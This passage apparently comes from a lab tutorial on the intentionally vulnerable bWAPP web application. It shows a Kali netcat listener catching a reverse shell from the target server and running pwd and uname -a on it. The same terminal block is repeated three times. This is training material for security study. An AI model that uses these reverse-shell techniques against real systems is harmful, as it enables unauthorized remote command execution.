 (kali㉿kali)-[~]
$ nc -nvlp 6789
listening on [any] 6789 ...
connect to [192.168.37.129] from (UNKNOWN) [192.168.37.130] 43718
Now you can issue OS commands such as pwd, and uname -a, one after the other, which will then
be executed on the bWAPP webserver. [The pwd command stands for print working directory. The
uname command prints system information]. Now you are free to execute other types of OS
commands.
(kali㉿kali)-[~]
$ nc -nvlp 6789
listening on [any] 6789 ...
connect to [192.168.37.129] from (UNKNOWN) [192.168.37.130] 43718
pwd
/var/www/bWAPP
uname -a
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
Terminate the netcat listner, by pressing Ctrl+C
(kali㉿kali)-[~]
$ nc -nvlp 6789
listening on [any] 6789 ...
connect to [192.168.37.129] from (UNKNOWN) [192.168.37.130] 43718
pwd
/var/www/bWAPP
uname -a
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
^C